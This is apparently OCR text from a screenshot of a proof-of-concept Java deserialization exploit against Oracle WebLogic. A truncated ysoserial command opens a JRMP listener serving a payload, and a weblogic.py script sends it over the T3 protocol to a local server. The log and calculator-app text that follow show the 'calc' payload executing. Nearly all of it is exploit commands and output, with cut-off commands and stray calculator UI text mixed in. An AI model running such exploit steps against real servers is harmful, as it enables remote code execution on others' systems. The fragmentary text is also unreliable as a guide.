 D:\project\ysoserial-master\target>java -cp ysoser
1 calc
* Opening JRMP listener on 12345
Have connection from /127.0.0.1:64491
Reading message...
Is DGC call for [[0:0:0, -790825148]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:64492
Reading message...
Is DGC call for [[0:0:0, -790825148]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:64493
Reading message...
Is DGC call for [[0:0:0, -790825148]]
Sending return with payload for obj [0:0:0, 2]
D:\project>python weblogic.py 127.0.0.1 7001 zzy.o
connecting to 127.0.0.1 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
received ":10.3.6.0.false
AS:2048
HL:19
计算器
HEX
DEC
OCT
BIN
计算器
HEX
DEC
OCT
BIN
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +